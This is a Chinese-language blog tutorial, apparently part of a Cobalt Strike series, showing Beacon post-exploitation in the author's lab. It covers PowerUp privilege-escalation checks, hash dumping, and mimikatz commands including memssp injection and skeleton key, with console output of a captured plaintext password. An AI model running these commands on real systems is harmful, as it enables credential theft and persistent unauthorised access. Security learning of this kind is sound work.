0x00 介绍
PowerUp 所做的事是寻找可能存在弱点的地方,从而帮助提权。
利用 PowerUp 进行提权需要首先导入 ps1 文件powershell-import PowerUp.ps1,再执行powershell Invoke-AllChecks命令,使用 PowerUp 脚本可以快速的帮助我们发现系统弱点,从而实现提权的目的。
其中
PowerUp.ps1文件可从这里下载:https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
0x01 PowerUp 的使用
执行以下命令:将 ps1 文件上传到目标主机,并执行所有弱点检查。
powershell-import PowerUp.ps1
powershell invoke-allchecks详细运行过程:
beacon> powershell-import PowerUp.ps1
[*] Tasked beacon to import: PowerUp.ps1
[+] host called home, sent: 275084 bytes
beacon> powershell invoke-allchecks
[*] Tasked beacon to run: invoke-allchecks
[+] host called home, sent: 313 bytes
[+] received output:
[*] Running Invoke-AllChecks
[+] Current user already has local administrative privileges!
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[+] received output:
ServiceName : AeLookupSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : GenericAll
ModifiableFileIdentityReference : BUILTIN\Administrators
StartName : localSystem
AbuseFunction : Install-ServiceBinary -Name 'AeLookupSvc'
CanRestart : True
……内容太多,此处省略……
[*] Checking service permissions...
[+] received output:
ServiceName : AeLookupSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs
StartName : localSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AeLookupSvc'
CanRestart : True
……内容太多,此处省略……
[*] Checking %PATH% for potentially hijackable DLL locations...
[+] received output:
Permissions : GenericAll
ModifiablePath : C:\Windows\system32\WindowsPowerShell\v1.0\
IdentityReference : BUILTIN\Administrators
%PATH% : %SystemRoot%\system32\WindowsPowerShell\v1.0\
AbuseFunction : Write-HijackDll -DllPath 'C:\Windows\system32\WindowsPowerS
hell\v1.0\\wlbsctrl.dll'
……内容太多,此处省略……
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[+] received output:
Key : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\VMware Use
r Process
Path : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
ModifiableFile : @{Permissions=System.Object[]; ModifiablePath=C:\Program Files
\VMware\VMware Tools\vmtoolsd.exe; IdentityReference=BUILTIN\A
dministrators}
……内容太多,此处省略……
[*] Checking for modifiable schtask files/configs...
[+] received output:
TaskName : GoogleUpdateTaskMachineCore
TaskFilePath : @{Permissions=System.Object[]; ModifiablePath=C:\Program Files (
x86)\Google\Update\GoogleUpdate.exe; IdentityReference=BUILTIN\A
dministrators}
TaskTrigger : <Triggers xmlns="http://schemas.microsoft.com/windows/2004/02/mi
t/task"><LogonTrigger><Enabled>true</Enabled></LogonTrigger><Cal
endarTrigger><StartBoundary>2020-04-11T21:47:44</StartBoundary><
ScheduleByDay><DaysInterval>1</DaysInterval></ScheduleByDay></Ca
lendarTrigger></Triggers>
……内容太多,此处省略……
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend.xml
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[+] received output:
[*] Checking for cached Group Policy Preferences .xml files....
[+] received output:如果在自己的靶机上发现导入ps1文件失败,这可能是因为系统不允许执行不信任的脚本文件导致的。
这时为了复现成功可以来到靶机下,以管理员权限打开 Powershell,运行set-ExecutionPolicy RemoteSigned,输入Y回车,此时系统便能导入 PowerUp.ps1文件了。
PS C:\WINDOWS\system32> set-ExecutionPolicy RemoteSigned
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如 https:/go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为“N”): Y
PS C:\WINDOWS\system32>在运行Invoke-AllChecks后,便会列出当前系统中可被提权的弱点之处,之后再执行检查结果中AbuseFunction下的命令便能开始提权操作了。
但是我在自己本地环境中并未复现成功,执行AbuseFunction后的命令只能创建一个与当前登录用户相同权限的账户,没能达到提权的目的。
参考网上相关文章后也未果,这也是为什么这一节拖更这么久的原因,因此 PowerUp 的复现过程暂时就没法记录了。
如果正在看本篇文章的你有过使用 PowerUp 提权成功的经历,欢迎留言分享。
0x02 获取凭证和哈希
想要获取凭证信息,可以在管理员权限的会话处右击选择Access --> Dump Hashes,或者在控制台中使用hashdump命令。

想获取当前用户的密码,可以运行mimikatz,右击管理员权限会话选择Access --> Run Mimikatz,或在控制台运行logonpasswords命令。

在View --> Credentials下可以查看到hashdump与mimikatz获取的数据。
0x03 Mimikatz
在 Beacon 中集成了 mimikatz ,mimikatz 执行命令有三种形式:
mimikatz [module::command] <args>运行 mimikatz 命令
mimikatz [!module::command] <args>强制提升到 SYSTEM 权限再运行命令,因为一些命令只有在 SYSTEM 身份下才能被运行。
mimikatz [@module::command] <args>使用当前 Beacon 的访问令牌运行 mimikatz 命令
下面是一些mimikatz命令。
!lsadump::cache获取缓存凭证,默认情况下 Windows 会缓存最近10个密码哈希
!lsadump::sam获取本地账户密码哈希,该命令与 hashdump 比较类似
misc::cmd如果注册表中禁用了 CMD ,就重新启用它
!misc::memssp注入恶意的 Windows SSP 来记录本地身份验证凭据,这个凭证存储在“C:\windows\system32\mimilsa.log”中
misc::skeleton该命令仅限域内使用。该命令会给所有域内用户添加一个相同的密码,域内所有的用户都可以使用这个密码进行认证,同时原始密码也可以使用,其原理是对 lsass.exe 进行注入,重启后会失效。
process::suspend [pid]挂起某个进程,但是不结束它
process::resume [pid]恢复挂起的进程
以上的这些只是mimikatz能做事情的一小部分,下面看看!misc::memssp的使用。
mimikatz !misc::memssp
cd C:\Windows\system32
shell dir mimilsa.log
shell type mimilsa.log详细运行过程:
首先运行mimikatz !misc::memssp
beacon> mimikatz !misc::memssp
[*] Tasked beacon to run mimikatz's !misc::memssp command
[+] host called home, sent: 1006151 bytes
[+] received output:
Injected =)接下来来到C:\Windows\system32目录
beacon> cd C:\Windows\system32
[*] cd C:\Windows\system32
[+] host called home, sent: 27 bytes
beacon> shell dir mimilsa.log
[*] Tasked beacon to run: dir mimilsa.log
[+] host called home, sent: 46 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 BE29-9C84
C:\Windows\system32 的目录
2020/07/23 21:47 24 mimilsa.log
1 个文件 24 字节
0 个目录 17,394,728,960 可用字节可以看到是存在mimilsa.log文件的,此时待目标主机重新登录,比如电脑锁屏后用户进行登录。
查看mimilsa.log文件内容。
beacon> shell type mimilsa.log
[*] Tasked beacon to run: type mimilsa.log
[+] host called home, sent: 47 bytes
[+] received output:
[00000000:000003e5] \
[00000000:002b99a7] WIN-75F8PRJM4TP\Administrator Password123!成功获取到当前登录用户的明文密码。
参考链接:
https://www.anquanke.com/post/id/156299
https://www.bilibili.com/video/BV16b411i7n5
https://my.oschina.net/u/4300698/blog/3382230
https://www.freebuf.com/articles/web/231892.html
https://blog.csdn.net/github_35186068/article/details/80518681
https://wooyun.js.org/drops/Powershell%20%E6%8F%90%E6%9D%83%E6%A1%86%E6%9E%B6-Powerup.html
更多信息欢迎关注我的微信公众号:TeamsSix


